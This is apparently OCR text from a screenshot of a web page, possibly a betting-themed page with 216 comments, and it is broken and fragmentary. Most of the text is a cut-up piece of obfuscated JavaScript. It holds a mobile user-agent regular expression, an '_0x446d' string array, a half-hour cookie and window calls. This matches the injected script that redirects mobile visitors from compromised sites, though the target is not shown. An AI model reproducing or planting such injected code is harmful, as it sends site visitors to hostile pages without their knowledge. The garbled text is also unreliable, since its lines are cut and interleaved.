
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|pr
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
216 comentarios a “FuAYball Wette